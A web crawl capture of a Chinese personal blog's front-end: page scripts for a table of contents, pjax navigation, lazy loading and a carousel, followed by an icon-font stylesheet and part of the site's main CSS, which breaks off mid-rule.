<!-- <link href="/js/tocbot/tocbot.css" rel="stylesheet">
<script src="/js/tocbot/tocbot.min.js"></script> -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/tocbot/4.18.2/tocbot.min.js"></script>


<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/tocbot/4.18.2/tocbot.css">

<script>
  var headerEl = 'h2, h3, h4',  //headers 
    content = '.post-detail',//文章容器
    idArr = {};  //标题数组以确定是否增加索引id
  //add #id
  var option = {
    // Where to render the table of contents.
    tocSelector: '.toc',
    // Where to grab the headings to build the table of contents.
    contentSelector: content,
    // Which headings to grab inside of the contentSelector element.
    headingSelector: headerEl,
    scrollSmooth: true,
    scrollSmoothOffset: -70,
    // headingsOffset: -($(window).height() * 0.4 - 45),
    headingsOffset: -($(window).height() * 0.4 - 70),
    // positionFixedSelector: '.toc-main',
    // positionFixedClass: 'is-position-fixed',
    fixedSidebarOffset: 'auto',
    activeLinkClass: 'is-active-link',
    orderedList: true,
    collapseDepth: 20,
    // onClick: function (e) {},
  }
  if ($('.toc').length > 0) {

    $(content).children(headerEl).each(function () {
      //去除空格以及多余标点
      var headerId = $(this).text().replace(/[\s|\~|`|\!|\@|\#|\$|\%|\^|\&|\*|\(|\)|\_|\+|\=|\||\|\[|\]|\{|\}|\;|\:|\"|\'|\,|\<|\.|\>|\/|\?|\：|\，|\。]/g, '');

      headerId = headerId.toLowerCase();
      if (idArr[headerId]) {
        //id已经存在
        $(this).attr('id', headerId + '-' + idArr[headerId]);
        idArr[headerId]++;
      }
      else {
        //id未存在
        idArr[headerId] = 1;
        $(this).attr('id', headerId);
      }
    });

    document.addEventListener("DOMContentLoaded", function () {
      tocbot.init(option);
      mobileTocClick();
    });

  }

  window.tocScrollFn = function () {
    return bamboo.throttle(function () {
      findHeadPosition();
    }, 100)()
  }
  window.addEventListener('scroll', tocScrollFn);

  const findHeadPosition = function (top) {
    if ($('.toc-list').length <= 0) {
      return false;
    }
    setTimeout(() => {  // or DOMContentLoaded 
      autoScrollToc();
    }, 0);
  }

  const autoScrollToc = function () {
    const $activeItem = document.querySelector('.is-active-link');
    const $cardToc = document.querySelector('.toc-content');
    const activePosition = $activeItem.getBoundingClientRect().top
    const sidebarScrollTop = $cardToc.scrollTop
    if (activePosition > (document.documentElement.clientHeight - 100)) {
      $cardToc.scrollTop = sidebarScrollTop + 150
    }
    if (activePosition < 150) {
      $cardToc.scrollTop = sidebarScrollTop - 150
    }
  }

  document.addEventListener('pjax:send', function () {
    if ($('.toc').length) {
      tocbot.destroy();
    }
  });

  document.addEventListener('pjax:complete', function () {
    if ($('.toc').length) {
      tocbot.init(option);
      mobileTocClick();
    }
  });
  
  // 手机端toc按钮点击出现目录
  const mobileTocClick = function () {
    const $cardTocLayout = document.getElementsByClassName('side_toc')[0];
    const $cardToc = $cardTocLayout.getElementsByClassName('toc-content')[0];
    let right = '45px';
    if (window.innerWidth >= 551 && window.innerWidth <= 992) {
      right = '100px'
    }
    const mobileToc = {
      open: () => {
        $cardTocLayout.style.cssText = 'animation: toc-open .3s; opacity: 1; right: ' + right
      },

      close: () => {
        $cardTocLayout.style.animation = 'toc-close .2s'
        setTimeout(() => {
          $cardTocLayout.style.cssText = "opacity:''; animation: ''; right: ''"
        }, 100)
      }
    }
    document.getElementById('toc-mobile-btn').addEventListener('click', () => {
      if (window.getComputedStyle($cardTocLayout).getPropertyValue('opacity') === '0') mobileToc.open()
      else mobileToc.close()
    })

    $cardToc.addEventListener('click', (e) => {
      if (window.innerWidth < 992) { // 小于992px的时候
        mobileToc.close()
      }
    })
  }
</script>

<style>
  /* .is-position-fixed {
    position: sticky !important;
    top: 74px;
  }

  .toc-main ul {
    counter-reset: show-list;
  }

  .toc-main ul li::before {
    content: counter(item)".";
    display: block;
    position: absolute;
    left: 12px;
    top: 0;
  } */
</style>
 

<!-- 设置导航背景 -->
<script>
  let setHeaderClass = () => {
    const nav = $('#navHeader');
    const navTop = nav.outerHeight();
    const winTop = $(window).scrollTop();
    if(winTop > navTop) {
      nav.addClass('header-bg-color');
    }
    else {
      nav.removeClass('header-bg-color');
    }
  };

  let scrollCollect = () => {
    return bamboo.throttle(function (e) {
      setHeaderClass();
    }, 200)()
  }

  let initHeaderBg = () => {
    setHeaderClass();
  }

  setHeaderClass();
  window.addEventListener('scroll', scrollCollect);

  document.addEventListener('pjax:send', function () {
    window.removeEventListener('scroll', scrollCollect)
  })
  document.addEventListener('pjax:complete', function () {
    window.addEventListener('scroll', scrollCollect);
    setHeaderClass();
  })
</script> 

<!-- 渲染issues标签里的内容 -->
<script>
  function loadIssuesJS() {
    if ($(".post-detail").find(".issues-api").length == 0) {
      return;
    } 
    loadScript('/js/issues/index.js');
  };
  $(function () {
    loadIssuesJS();
  });
  document.addEventListener('pjax:complete', function () {
    if (typeof IssuesAPI == "undefined") {
      loadIssuesJS();
    }
  })
</script>

<!-- 渲染远程json加载的图片标签(getPhotoOnline)里的内容 -->
<script>
  function loadPhotoOnlineJS() {
    if ($(".post-detail").find(".getJsonPhoto-api").length == 0) {
      return;
    } 
    loadScript('/js/getPhotoOnline/index.js');
  };
  $(function () {
    loadPhotoOnlineJS();
  });
  document.addEventListener('pjax:complete', function () {
    if (typeof getPhotoJson == "undefined") {
      loadPhotoOnlineJS();
    }
  })
</script>

<!-- 渲染远程json加载的talk标签(getTalkOnline)里的内容 -->
<script>
  function loadTalkOnlineJS() {
    if ($(".post-detail").find(".getJsonTalk-api").length == 0) {
      return;
    } 
    loadScript('https://cdnjs.cloudflare.com/ajax/libs/waterfall.js/1.0.2/waterfall.min.js'); // 瀑布流插件，https://raphamorim.io/waterfall.js/
    loadScript('/js/getTalkOnline/index.js');
  };
  $(function () {
    loadTalkOnlineJS();
  });
  document.addEventListener('pjax:complete', function () {
    if (typeof getTalkJson == "undefined") {
      loadTalkOnlineJS();
    }
  })
</script>

<!-- 渲染远程json加载的site-card标签(getSiteOnline)里的内容 -->
<script>
  function loadSiteOnlineJS() {
    if ($(".post-detail").find(".getJsonSite-api").length == 0) {
      return;
    } 
    loadScript('/js/getSiteOnline/index.js');
  };
  $(function () {
    loadSiteOnlineJS();
  });
  document.addEventListener('pjax:complete', function () {
    if (typeof getSiteJson == "undefined") {
      loadSiteOnlineJS();
    }
  })
</script>

<!-- 输入框打字特效 -->
<!-- 输入框打字特效 -->


<!-- markdown代码一键复制功能 -->


<!-- 图片懒加载 -->
<script defer src="https://unpkg.com/vanilla-lazyload@17.1.0/dist/lazyload.min.js"></script>
<script>
  // https://www.npmjs.com/package/vanilla-lazyload
  // Set the options globally
  // to make LazyLoad self-initialize
  window.lazyLoadOptions = {
    elements_selector: ".lazyload",
    threshold: 0
  };
  // Listen to the initialization event
  // and get the instance of LazyLoad
  window.addEventListener(
    "LazyLoad::Initialized",
    function (event) {
      window.lazyLoadInstance = event.detail.instance;
    },
    false
  );
  document.addEventListener('DOMContentLoaded', function () {
    lazyLoadInstance.update();
  });
  document.addEventListener('pjax:complete', function () {
    lazyLoadInstance.update();
  });
</script>


<!-- 卡片滚动动画 -->
   

<!-- 评论所需js -->

  


<!-- 鼠标点击特效 -->
<!-- 爱心点击 -->




  <script async src="//busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js" data-pjax></script>


<!-- 轮播图标签 -->
<script>
  var bambooSwiperTag = {};
  function load_swiper() {
    if (!document.querySelectorAll(".post-swiper-container")[0]) return;
    loadCSS("https://unpkg.com/swiper@6/swiper-bundle.min.css")
    loadScript("https://unpkg.com/swiper@6/swiper-bundle.min.js").then(() => {
      pjax_swiper();
    });
  }

  load_swiper();

  function pjax_swiper() {
    bambooSwiperTag.swiper = new Swiper('.post-swiper-container', {
      slidesPerView: 'auto',
      spaceBetween: 8,
      centeredSlides: true,
      loop: true,
      autoplay: true ? {
        delay: 3000,
        stopOnLastSlide: false,
        disableOnInteraction: false,
      } : false,
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
      on:{
        init: function(){
          swiperAnimateCache(this); //隐藏动画元素 
          swiperAnimate(this); //初始化完成开始动画
        }, 
        slideChangeTransitionEnd: function(){ 
          swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
          //this.slides.eq(this.activeIndex).find('.ani').removeClass('ani'); 动画只展现一次，去除ani类名
        } 
      }
    });
  }

  document.addEventListener('pjax:complete', function () {
    if (!document.querySelectorAll(".post-swiper-container")[0]) return;
    if (typeof bambooSwiperTag.swiper === "undefined") {
      load_swiper();
    } else {
      pjax_swiper();
    }
  });
</script>
    <!-- pjax -->
    

<!-- pjax -->


  <script src="/js/pjax@0.2.8/index.js"></script>
  
    <!-- 样式位于：source/css/_third-party/pjaxanimate.styl -->

<div class="pjax-animate">
  
    <div class="loading-circle"><div id="loader-circle"></div></div>
    <script>
      window.ShowLoading = function() {
        $(".loading-circle").css("display", "block");
      };
      window.HideLoading = function() {
        $(".loading-circle").css("display", "none");
      }
    </script>
  
	<script>
    document.addEventListener('pjax:complete', function () {
      window.HideLoading();
    })
    document.addEventListener('pjax:send', function () {
      window.ShowLoading();
    })
    document.addEventListener('pjax:error', function () {
      window.HideLoading();
    })
	</script>
</div>

  

  <script>
    var pjax = new Pjax({
      elements: 'a[href]:not([href^="#"]):not([href="javascript:void(0)"]):not([no-pjax])',   // 拦截正常带链接的 a 标签
      selectors: ["#pjax-container","title"],                                   // 根据实际需要确认重载区域
      cacheBust: false,   // url 地址追加时间戳，用以避免浏览器缓存
      timeout: 5000
    });

    document.addEventListener('pjax:send', function (e) {

      try {
        var currentUrl = window.location.pathname;
        var targetUrl = e.triggerElement.href;
        var banUrl = [""];
        if (banUrl[0] != "") {
          banUrl.forEach(item => {
            if(currentUrl.indexOf(item) != -1 || targetUrl.indexOf(item) != -1) {
              window.location.href = targetUrl;
            }
          });
        }
      } catch (error) {}

      $(window).unbind('resize');
      $(window).unbind('scroll');
      $(document).unbind('scroll');
      $(document).unbind('click');
      $('body').unbind('click');

    })
    
    document.addEventListener('pjax:complete', function () {
      $('script[data-pjax], .pjax-reload script').each(function () {
        $(this).parent().append($(this).remove());
      });
    });

    document.addEventListener('pjax:error', function (e) {
      window.location.href = e.triggerElement.href;
    })
    
    // 刷新不从顶部开始
    document.addEventListener("DOMContentLoaded", function () {
      history.scrollRestoration = 'auto';
    })
  </script>



  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_1911880_c1nvbyezg17.css
body_size: 948
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1911880_c1nvbyezg17.eot?t=1593424105290'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1911880_c1nvbyezg17.eot?t=1593424105290#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1911880_c1nvbyezg17.woff?t=1593424105290') format('woff'),
  url('//at.alicdn.com/t/font_1911880_c1nvbyezg17.ttf?t=1593424105290') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1911880_c1nvbyezg17.svg?t=1593424105290#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.iconbookmark1:before {
  content: "\ef47";
}

.icontag:before {
  content: "\e68c";
}

.iconmore:before {
  content: "\e65d";
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://blog.chara.pub/css/style.css
body_size: 25933
content:
body {
  font-family: -apple-system, BlinkMacSystemFont, PingFang SC, Segoe UI, Microsoft YaHei, Hiragino Sans GB, Helvetica Neue, Helvetica, Arial, sans-serif;
}
body,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
blockquote,
dl,
dt,
dd,
ul,
ol,
li,
pre,
form,
fieldset,
legend,
button,
input,
textarea,
th,
td {
  margin: 0;
  padding: 0;
}
body,
button,
input,
select,
textarea {
  font: 12px/1.5tahoma, arial, 5 b8b 4 f53;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: 100%;
}
address,
cite,
dfn,
em,
var {
  font-style: normal;
}
code,
kbd,
pre,
samp {
  font-family: couriernew, courier, monospace;
}
small {
  font-size: 12px;
}
a {
  text-decoration: none;
}
a:hover {
  text-decoration: none;
}
*,
a:active,
a:hover {
  outline: 0;
}
sup {
  vertical-align: text-top;
}
sub {
  vertical-align: text-bottom;
}
legend {
  color: #000;
}
fieldset,
img {
  border: 0;
}
button,
input,
select,
textarea {
  font-size: 100%;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
html,
*[cursor-default] {
  background-color: #f2f2f2;
  font-size: 16px;
  cursor: url("https://zhutix.com/wp-content/themes/b2/x1.cur"), auto;
}
a:hover,
.swiper-pagination-bullet,
.danmuBtn,
*[pointer] {
  cursor: url("https://zhutix.com/wp-content/themes/b2/x2.cur"), pointer !important;
}
p,
input,
pre code,
textarea,
*[text] {
  cursor: url(""), text;
}
.fancybox-container .fancybox-stage {
  cursor: url(""), zoom-out !important;
}
.fancybox a,
.fancybox-can-zoomIn .fancybox-content {
  cursor: url(""), zoom-in !important;
}
.main {
  min-height: calc(100vh - 130px);
  box-sizing: border-box;
}
.bg-color {
  background-color: rgba(66,185,133,0.8);
}
.top-btn-color {
  background-color: rgba(66,185,133,0.8);
}
.color-primary {
  color: rgba(66,185,133,0.8) !important;
}
a {
  color: #42b983;
  text-decoration: none;
}
[v-cloak] {
  display: none;
}
.container {
  max-width: 960px;
  margin: 0 auto;
}
::-webkit-scrollbar-thumb {
  background-color: rgba(66,185,133,0.8);
  border-radius: 3em;
}
::-webkit-scrollbar {
  width: 6px;
  height: 6px;
}
pre::-webkit-scrollbar-thumb,
.side_toc .toc-content::-webkit-scrollbar-thumb {
  background: transparent;
}
pre:hover::-webkit-scrollbar-thumb,
.side_toc .toc-content:hover::-webkit-scrollbar-thumb {
  background-color: #ccc;
}
pre:hover::-webkit-scrollbar-thumb:hover,
.side_toc .toc-content:hover::-webkit-scrollbar-thumb:hover {
  background-color: rgba(66,185,133,0.8);
}
@media (max-width: 551px) {
  html {
    font-size: 14px;
  }
}
::-moz-selection {
  background: rgba(66,185,133,0.8);
  color: #fff;
}
::selection {
  background: rgba(66,185,133,0.8);
  color: #fff;
}
.bg-floor {
  background: #fff;
  background-size: cover;
  transition: all 0.3s;
}
#l_main {
  width: 70%;
  margin: 0 auto;
  margin-bottom: 20px;
  display: flex;
  box-sizing: border-box;
  padding-top: 60px;
  flex-direction: row-reverse;
  justify-content: space-between;
}
#l_main .l_content {
  flex: 1;
  margin-left: 15px;
  display: flex;
  flex-direction: column;
  overflow: hidden;
  padding-top: 15px;
  box-sizing: border-box;
}
#l_main .l_content header {
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  padding: calc(16px - 2px);
  font-weight: bold;
  font-size: 0.875rem;
  padding-bottom: 0;
}
#l_main .l_content header,
#l_main .l_content header a {
  color: #4c4948;
  transition: all 0.3s;
}
#l_main .l_content header >a:hover {
  color: rgba(66,185,133,0.8) !important;
}
#l_main .l_content header span.name {
  margin-left: 8px;
}
#l_main .l_content .widget {
  margin-bottom: 16px;
  background: #fff;
  border-radius: 10px;
  box-shadow: 0 1px 20px -6px rgba(0,0,0,0.5);
}
#l_main .l_content .widget .content {
  padding: 8px 16px;
}
@media screen and (max-width: 1200px) {
  #l_main {
    width: 80%;
  }
}
@media screen and (max-width: 992px) {
  #l_main {
    width: 95%;
  }
}
@media screen and (max-width: 992px) {
  #l_main {
    width: 95%;
    flex-direction: column;
  }
  #l_main .l_content {
    width: 100%;
    margin: 0 auto;
  }
}
#l_side {
  width: 240px;
  border-radius: 10px;
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  align-items: stretch;
  box-sizing: border-box;
}
#l_side .layout_sticky {
  position: sticky;
  top: 60px;
  display: flex;
  flex-direction: column;
  order: 10000000;
}
#l_side header {
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  padding: calc(16px - 2px);
  font-weight: bold;
  font-size: 0.875rem;
  padding-bottom: 0;
}
#l_side header,
#l_side header a {
  color: #4c4948;
  transition: all 0.3s;
}
#l_side header >a:hover {
  color: rgba(66,185,133,0.8) !important;
}
#l_side header span.name {
  margin-left: 8px;
}
#l_side .widget {
  margin-top: 15px;
  background: #fff;
  border-radius: 10px;
  box-shadow: 0 1px 20px -6px rgba(0,0,0,0.5);
}
#l_side .widget .content {
  padding: 8px 16px;
}
#l_side .side_blogger {
  order: ;
}
#l_side .side_blogger .content {
  padding: 0;
  display: flex;
  flex-direction: column;
  align-items: stretch;
  border-radius: 10px;
  background: #fff;
}
#l_side .side_blogger .content >.avatar {
  align-self: center;
  overflow: hidden;
  position: relative;
  border-top-left-radius: 8px;
  border-top-right-radius: 8px;
  line-height: 0;
}
#l_side .side_blogger .content >.avatar img {
  width: 100%;
}
#l_side .side_blogger .content >.avatar.circle {
  border-radius: 100%;
  width: 128px;
  height: 128px;
  margin-top: 16px;
  margin-bottom: 1em;
}
#l_side .side_blogger .content >.avatar.circle img {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
@media screen and (max-width: 992px) {
  #l_side .side_blogger .content >.avatar {
    width: 80px;
    height: 80px;
    border-radius: 100%;
    border: 2px solid #fff;
    margin-top: 16px;
  }
  #l_side .side_blogger .content >.avatar img {
    display: block;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    position: absolute;
  }
}
#l_side .side_blogger .content .text {
  line-height: 1.6;
  font-family: Titillium Web, 'PingFang SC', 'Hiragino Sans GB', 'Microsoft JhengHei', 'Microsoft YaHei', sans-serif;
}
#l_side .side_blogger .content .text :first-child {
  margin-top: 16px;
}
#l_side .side_blogger .content h2 {
  text-align: center;
  font-weight: bold;
  margin: 8px;
  font-size: 1.5rem;
}
@media screen and (max-width: 992px) {
  #l_side .side_blogger .content h2 {
    margin: 8px;
  }
}
#l_side .side_blogger .content p {
  text-align: center;
  font-weight: bold;
  margin: 8px 8px 0 8px;
  empty-cells: hide;
}
#l_side .side_blogger .content .social-wrapper {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  margin: 4px;
}
#l_side .side_blogger .content .social-wrapper a {
  color: #000;
  padding: 0;
}
#l_side .side_blogger .content .social-wrapper a:hover {
  color: rgba(66,185,133,0.8);
}
#l_side .side_blogger .content .social-wrapper a.social {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 32px;
  height: 32px;
  margin: 4px;
  border-radius: 100px;
}
#l_side .side_blogger .content .social-wrapper a.social:hover {
  background: rgba(217,241,231,0.8);
  color: rgba(66,185,133,0.8);
}
#l_side .side_toc {
  min-height: auto;
  order: -1;
  background: #fff;
}
#l_side .side_toc .content .toc-main .toc-content {
  font-size: 0.875rem;
  max-height: calc(100vh - 140px);
  overflow: auto;
}
#l_side .side_toc .content .toc-main .toc-content ol {
  list-style: none;
}
#l_side .side_toc .content .toc-main .toc-content li:before {
  color: #000;
  font-family: Times New Roman;
}
#l_side .side_toc .content .toc-main .toc-content li {
  counter-increment: a 1;
}
#l_side .side_toc .content .toc-main .toc-content li:before {
  content: counter(a) ". ";
}
#l_side .side_toc .content .toc-main .toc-content li li {
  counter-increment: b 1;
}
#l_side .side_toc .content .toc-main .toc-content li li:before {
  content: counter(a) "." counter(b) ". ";
}
#l_side .side_toc .content .toc-main .toc-content li li li {
  counter-increment: c 1;
}
#l_side .side_toc .content .toc-main .toc-content li li li:before {
  content: counter(a) "." counter(b) "." counter(c) ". ";
}
#l_side .side_toc .content .toc-main .toc-content a:hover {
  color: rgba(66,185,133,0.8);
  transition: all 0.2s;
}
@media screen and (max-width: 992px) {
  #l_side .side_toc {
    position: fixed;
    right: -100%;
    bottom: 50px;
    z-index: 100;
    width: 300px;
    background-color: #fff;
    opacity: 0;
    -webkit-transform-origin: right bottom;
    -moz-transform-origin: right bottom;
    -o-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    margin-top: 1rem;
    padding-top: 0;
    box-sizing: border-box;
    z-index: 9999;
  }
  #l_side .side_toc .content .toc-main .toc-content {
    max-height: calc(100vh - 180px);
  }
@-moz-keyframes toc-open {
    0% {
      transform: scale(0.7);
    }
    100% {
      transform: scale(1);
    }
}
@-webkit-keyframes toc-open {
    0% {
      transform: scale(0.7);
    }
    100% {
      transform: scale(1);
    }
}
@-o-keyframes toc-open {
    0% {
      transform: scale(0.7);
    }
    100% {
      transform: scale(1);
    }
}
@keyframes toc-open {
    0% {
      transform: scale(0.7);
    }
    100% {
      transform: scale(1);
    }
}
@-moz-keyframes toc-close {
    0% {
      transform: scale(1);
    }
    100% {
      transform: scale(0.7);
    }
}
@-webkit-keyframes toc-close {
    0% {
      transform: scale(1);
    }
    100% {
      transform: scale(0.7);
    }
}
@-o-keyframes toc-close {
    0% {
      transform: scale(1);
    }
    100% {
      transform: scale(0.7);
    }
}
@keyframes toc-close {
    0% {
      transform: scale(1);
    }
    100% {
      transform: scale(0.7);
    }
}
}
#l_side #toc-mobile-btn {
  display: none;
}
@media screen and (max-width: 992px) {
  #l_side #toc-mobile-btn {
    display: block;
    position: fixed;
    width: 50px;
    height: 50px;
    line-height: 50px;
    bottom: 140px;
    right: 17px;
    text-align: center;
    z-index: 9999999;
    background-color: rgba(66,185,133,0.8);
    color: #fff;
    border-radius: 50%;
    box-shadow: -2px 2px 2px 2px rgba(255,255,255,0.5);
  }
}
@media screen and (max-width: 551px) {
  #l_side #toc-mobile-btn {
    width: 30px;
    height: 30px;
    line-height: 30px;
    bottom: 100px;
    right: 0;
  }
}
#l_side .side_category {
  min-height: auto;
  order: ;
  background: #fff;
}
#l_side .side_category .content {
  padding: 8px 0;
  min-height: none;
}
#l_side .side_category .content p {
  margin-top: 1em;
  margin-bottom: 1em;
}
#l_side .side_category .content p:first-child {
  margin-top: 0.5em;
}
#l_side .side_category .content ul>li a {
  color: #000;
  padding: 0 16px;
  padding-left: 12px;
  line-height: 2;
  display: flex;
  justify-content: space-between;
  align-content: center;
  border-left: 2px solid transparent;
  transition: all 0.3s;
}
#l_side .side_category .content ul.entry,
#l_side .side_category .content ul.popular-posts {
  list-style: none;
}
#l_side .side_category .content ul.entry a,
#l_side .side_category .content ul.popular-posts a {
  color: #000;
}
#l_side .side_category .content ul.entry a .name,
#l_side .side_category .content ul.popular-posts a .name {
  flex: auto;
}
#l_side .side_category .content ul.entry a .badge,
#l_side .side_category .content ul.popular-posts a .badge {
  flex: none;
  font-weight: normal;
  font-size: 0.875rem;
  color: rgba(66,185,133,0.7);
}
#l_side .side_category .content ul.entry a.active,
#l_side .side_category .content ul.popular-posts a.active {
  border-left: 2px solid rgba(66,185,133,0.8);
  color: rgba(66,185,133,0.8);
  background: rgba(66,185,133,0.7);
}
#l_side .side_category .content ul.entry a.active .badge,
#l_side .side_category .content ul.popular-posts a.active .badge {
  color: rgba(66,185,133,0.9);
}
#l_side .side_category .content ul.entry a.child,
#l_side .side_category .content ul.popular-posts a.child {
  padding-left: 32px;
}
#l_side .side_category .content ul.entry a:hover,
#l_side .side_category .content ul.popular-posts a:hover {
  border-left: 2px solid rgba(66,185,133,0.8);
  color: rgba(66,185,133,0.8);
  background: rgba(217,241,231,0.8);
}
#l_side .side_tagcloud {
  background: #fff;
  order: ;
}
#l_side .side_tagcloud .content {
  text-align: justify;
  padding: 8px 16px;
}
#l_side .side_tagcloud .content a {
  display: inline-block;
  transition: all 0.3s;
  line-height: 1.2em;
  margin: 4px 0;
  border-bottom: 1px solid transparent;
}
#l_side .side_tagcloud .content a:hover {
  color: rgba(66,185,133,0.8) !important;
  border-bottom: 1px solid rgba(66,185,133,0.8);
}
#l_side .side_recent_post {
  order: ;
  background: #fff;
}
#l_side .side_recent_post .aside-list .aside-list-item {
  padding: 0.5rem 0;
  list-style: none;
  display: flex;
  align-items: center;
}
#l_side .side_recent_post .aside-list .aside-list-item .post-img-box {
  width: 4.2em;
  height: 4.2em;
  overflow: hidden;
  border-radius: 5px;
}
#l_side .side_recent_post .aside-list .aside-list-item .post-img {
  display: block;
  width: 100%;
  height: 100%;
  transition: all 0.6s;
}
#l_side .side_recent_post .aside-list .aside-list-item .post-img:hover {
  transform: scale(1.4);
}
#l_side .side_recent_post .aside-list .aside-list-item .post-date-title {
  margin-left: 10px;
  flex: 1;
}
#l_side .side_recent_post .aside-list .aside-list-item .post-date {
  display: inline-block;
  border-radius: 5px;
}
#l_side .side_recent_post .aside-list .aside-list-item .post-title {
  color: #555;
  transition: all 0.3s;
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
  line-height: 1.5;
  word-break: break-all;
}
#l_side .side_recent_post .aside-list .aside-list-item .post-title:hover {
  color: rgba(66,185,133,0.8);
}
#l_side .side_archives {
  order: ;
  background: #fff;
}
#l_side .side_archives .card-archive-list {
  list-style: none;
  line-height: 2;
  box-sizing: border-box;
  overflow: hidden;
}
#l_side .side_archives .card-archive-list .card-archive-list-link {
  transition: all 0.3s;
  display: inline-block;
  padding: 0.15rem 0.5rem;
  width: 100%;
  color: #4c4948;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
  box-sizing: border-box;
}
#l_side .side_archives .card-archive-list .card-archive-list-link:hover {
  padding: 0.15rem 0.85rem;
  background-color: rgba(217,241,231,0.8);
}
#l_side .side_archives .card-archive-list .card-archive-list-link span {
  display: inline-block;
}
#l_side .side_archives .card-archive-list .card-archive-list-link .card-archive-list-date {
  width: 80%;
}
#l_side .side_archives .card-archive-list .card-archive-list-link .card-archive-list-count {
  width: 20%;
  text-align: right;
}
#l_side .side_webinfo {
  order: ;
  background: #fff;
}
#l_side .side_webinfo .webinfo-item {
  display: block;
  padding: 10px 0 0;
  display: flex;
  justify-content: space-between;
}
.darkModel .is-active-link {
  color: rgba(66,185,133,0.8) !important;
}
.darkModel .toc-list-item:before {
  color: #c9d1d9 !important;
}
@media screen and (max-width: 992px) {
  #l_side {
    width: 100%;
  }
}
.fade-enter-active,
.fade-leave-active {
  transition: opacity 0.8s;
}
.fade-enter,
.fade-leave-to {
  opacity: 0;
}
.bounce-enter-active {
  animation: bounce-in 0.5s;
}
.bounce-leave-active {
  animation: bounce-in 0.5s reverse;
}
.translate-fade-enter-active,
.translate-fade-leave-active {
  transition: all 1s;
}
.translate-fade-enter,
.translate-fade-leave-active {
  opacity: 0;
}
.translate-fade-enter {
  transform: translateX(31px);
}
.translate-fade-leave-active {
  transform: translateX(-31px);
}
.scale-enter-active,
.scale-leave-active {
  transition: all 2s;
}
.scale-enter,
.scale-leave-active {
  opacity: 0;
}
.scale-enter {
  transform: scale(1.5);
}
.scale-leave-active {
  transform: scale(1);
}
@-moz-keyframes bounce-in {
  0% {
    transform: scale(0);
  }
  50% {
    transform: scale(1.2);
  }
  100% {
    transform: scale(1);
  }
}
@-webkit-keyframes bounce-in {
  0% {
    transform: scale(0);
  }
  50% {
    transform: scale(1.2);
  }
  100% {
    transform: scale(1);
  }
}
@-o-keyframes bounce-in {
  0% {
    transform: scale(0);
  }
  50% {
    transform: scale(1.2);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes bounce-in {
  0% {
    transform: scale(0);
  }
  50% {
    transform: scale(1.2);
  }
  100% {
    transform: scale(1);
  }
}
.header-bg-color,
.no-img-top,
.no-swiper {
  background: rgba(66,185,133,0.8);
  transition: all 0.3s;
}
.header {
  position: relative;
  display: flex;
  align-items: baseline;
  justify-content: space-between;
  align-items: center;
  height: 60px;
  box-sizing: border-box;
  z-index: 2;
  border-bottom: 1px solid rgba(60,60,60,0.122);
}
.header .header-content {
  width: calc(70% + 260px);
  height: 100%;
  margin: 0 auto;
  box-sizing: border-box;
  padding: 0 20px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.header .header-content .navbar {
  height: 100%;
  display: flex;
}
.header .header-content .navbar .menu {
  height: 100%;
  margin: 0;
  padding: 0;
  display: flex;
}
.header .header-content .navbar .menu .menu-item {
  display: flex;
  justify-content: center;
  list-style: none;
  height: 100%;
  line-height: 60px;
  padding: 0 10px;
  transition: background-color 0.3s;
}
.header .header-content .navbar .menu .menu-item a {
  color: #fff;
  display: block;
  overflow: hidden;
  text-align: center;
  width: 100%;
  height: 100%;
  font-size: 1em;
  word-break: break-all;
}
.header .header-content .navbar .menu .menu-item a i {
  transform: scale(0.8);
}
.header .header-content .navbar .menu .menu-item a .arrow {
  transform: scale(0.8);
  margin-left: -3px;
  transition: all 0.3s;
}
.header .header-content .navbar .menu .menu-item:after {
  content: "";
  width: 0;
  height: 3px;
  background: #ff4500;
  position: absolute;
  bottom: 0;
  left: 0;
  transition: all 0.5s ease 0s;
}
.header .header-content .navbar .menu .menu-item:hover {
  background-color: rgba(0,0,0,0.2);
}
.header .header-content .navbar .menu .menu-item:hover:after {
  width: 100%;
}
.header .header-content .navbar .menu .menu-item:hover .arrow {
  transform: scale(0.8) rotate(180deg);
}
.header .header-content .navbar .menu .menu-item:hover .sub-menu {
  padding-top: 5px;
  height: auto;
  transform: translateY(0);
  opacity: 1;
}
.header .header-content .navbar .menu .menu-item:hover .sub-menu a:hover {
  transition: background-color 0.3s;
  background-color: rgba(0,0,0,0.2);
  text-decoration: none;
}
.header .header-content .navbar .menu .menu-item .sub-menu {
  position: absolute;
  top: 100%;
